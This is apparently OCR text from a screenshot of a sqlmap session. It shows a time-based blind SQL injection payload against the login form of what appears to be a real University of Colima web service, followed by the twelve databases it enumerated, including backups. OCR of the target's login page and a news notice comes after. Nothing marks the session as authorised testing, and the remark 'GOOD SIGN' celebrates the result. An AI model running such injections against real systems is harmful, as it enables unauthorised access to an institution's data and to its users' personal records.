 1 2 3 4
9:22
rusian@rusian: ~
File Actions Edit View Help
┌──(rusian㉿rusian)-[~]
└─$ sqlmap -r /home/rusian/Desktop/sqli.txt --dbs
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:21:24 /2024-04-24/
[09:21:24] [INFO] parsing HTTP request from '/home/rusian/Desktop/sqli.txt'
[09:21:25] [INFO] resuming back-end DBMS 'mysql'
[09:21:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uCorreo (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uCorreo=sasa@ucol.mx' AND (SELECT 5473 FROM (SELECT(SLEEP(5)))kMsh) AND 'IeVJ'='IeVJ&uClave=223123132
---
[09:21:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[09:21:25] [INFO] fetching database names
[09:21:25] [INFO] fetching number of databases
[09:21:25] [INFO] resumed: 12
[09:21:25] [INFO] resumed: information_schema
[09:21:25] [INFO] resumed: performance_schema
[09:21:25] [INFO] resumed: educ
[09:21:25] [INFO] resumed: educ_solicitudes
[09:21:25] [INFO] resumed: educ_notificaciones
[09:21:25] [INFO] resumed: educ_estadisticas_2022
[09:21:25] [INFO] resumed: educ_\x81stadisticas
[09:21:25] [INFO] resumed: educ_estadisticas_2023
[09:21:25] [INFO] resumed: educ_estadisticas_2024
[09:21:25] [INFO] resumed: educ_respaldo_2023
[09:21:25] [INFO] resumed: educ_respaldo_2024
[09:21:25] [INFO] resumed: educ_asistencias
available databases [12]:
[*] `educ_stadisticas`
[*] educ
[*] educ_asistencias
[*] educ_estadisticas_2022
[*] educ_estadisticas_2023
[*] educ_estadisticas_2024
[*] educ_notificaciones
[*] educ_respaldo_2023
[*] educ_respaldo_2024
[*] educ_solicitudes
[*] information_schema
[*] performance_schema
educ
GOOD SIGN
Inicio de sesión
asdasdad@ucol.mx
Contraseña
Recordarme
Iniciar sesión
Contacto
Ubicación: Edificio de CENEDIC en planta baja
Teléfono: (312) 31-610-00 Ext. 35451
Correo electrónico: educweb@ucol.mx
Noticias
EDUC
EDUC
Seguir página
1,6 mil seguidores
EDUC
EDUC
hace aproximadamente una semana
Estimados usuarios,
Como parte de las actividades de mejora continua de EDUC, el
miércoles 17 de abril de 2024 se instalarán actualizaciones en sus
servidores, por lo que puede ser que el servicio de la plataforma esté
intermitente entre las 9:00 y las 13:00 horas.
De antemano, nos disculpamos por los posibles inconvenientes que
esto pueda generar, y agradecemos su comprensión.... Ver más —
en Universidad de Colima Oficial.
Envía un mensaje para obtener más información